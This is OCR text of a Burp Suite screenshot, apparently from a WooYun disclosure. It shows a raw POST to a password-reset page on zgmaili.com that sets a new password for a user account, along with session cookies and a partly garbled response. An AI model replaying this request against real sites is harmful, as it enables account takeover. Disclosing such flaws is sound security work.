 Go
Cancel
<
>
Target: http://www.zgmaili.com
?
Request
Raw
Params
Headers
Hex
POST /userc/forget_in.jsp?c=3 HTTP/1.1
Host: www.zgmaili.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.zgmaili.com/userc/forget_in.jsp?c=2&str=ewEMN
Cookie:
CNZZDATA1255378792=1772072312-1440672650-http%253A%252F%
252Fwww.wangdaiclub.com%252F%7C1440672650;
JSESSIONID=73486792B738D2FAD2E2387B9E994249
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
修改
userid=lyzfsn&c_password=qqcao123&c_password_0=qqcao123
&%E4%BF%AE%E6%94%B9=+%E4%BF%AE+%E6%94%B9+
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
//document.getElementById("denglu_action").innerHTML =
"<a style='color:#fff;'
href='/userc/reg_tel.jsp'>□□□□□□□□□□□/a>";
}
</script>
<body style="line-height:50px;">
<font color=red>□□□□□□</font> <a href='login.jsp'
target='_parent'>□□□□□□□□□□□□!</a>
</div>
</body>
</html>
?
<
+
>
Type a search term
0 matches
www.wooyun.org